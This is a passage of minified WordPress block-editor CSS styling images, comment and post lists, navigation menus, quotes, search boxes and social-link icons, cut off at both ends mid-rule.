.alignleft,.wp-block-image .alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.block-editor-image-alignment-control__row .components-base-control__field{display:flex;justify-content:space-between;align-items:center}.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label{margin-bottom:0}ol,ul{overflow-wrap:break-word}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{color:inherit;display:block;padding:0}.wp-block-navigation[style*=text-decoration] .wp-block-navigation-item,.wp-block-navigation[style*=text-decoration] .wp-block-navigation__submenu-container,.wp-block-navigation[style*=text-decoration] a,.wp-block-navigation[style*=text-decoration] a:active,.wp-block-navigation[style*=text-decoration] a:focus{text-decoration:inherit}.wp-block-navigation:not([style*=text-decoration]) a,.wp-block-navigation:not([style*=text-decoration]) a:active,.wp-block-navigation:not([style*=text-decoration]) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;vertical-align:middle;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;margin-left:.25em;width:.6em;height:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container){background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:where(:not(.open-on-click)):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:where(:not(.open-on-click):not(.open-on-hover-click)):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation,.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-container-content{gap:var(--wp--style--block-gap,2em)}.wp-block-navigation:where(.has-background),.wp-block-navigation:where(.has-background) .wp-block-navigation .wp-block-page-list,.wp-block-navigation:where(.has-background) .wp-block-navigation__container{gap:var(--wp--style--block-gap,.5em)}.wp-block-navigation:where(.has-background) .wp-block-navigation-item__content,.wp-block-navigation :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;padding:2em;overflow:auto;z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2em + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2em;padding-right:2em}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-home-link__content{color:inherit;display:block}.wp-block-navigation[style*=text-decoration] .wp-block-home-link,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:active,.wp-block-navigation[style*=text-decoration] .wp-block-home-link__content:focus{text-decoration:inherit}.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content,.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:active,.wp-block-navigation:not([style*=text-decoration]) .wp-block-home-link__content:focus{text-decoration:none}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-home-link__container .wp-block-home-link__container{top:-1px}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p{overflow-wrap:break-word}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments>h3:first-of-type{margin-top:0}.wp-block-post-comments .commentlist{list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{line-height:1.5;margin-left:-3.25em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.75em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .reply{font-size:.75em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{border:none;box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-pullquote.has-text-align-left,.wp-block-pullquote.has-text-align-right{max-width:420px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p,.wp-block-pullquote.has-text-align-left p,.wp-block-pullquote.has-text-align-right p{font-size:1.25em}.wp-block-pullquote p{font-size:1.75em;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template,.wp-block-query-loop{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.is-flex-container,.wp-block-query-loop.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li,.wp-block-query-loop.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.125em;text-align:right}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border-top:1px solid;border-bottom:1px solid}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{display:block;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) 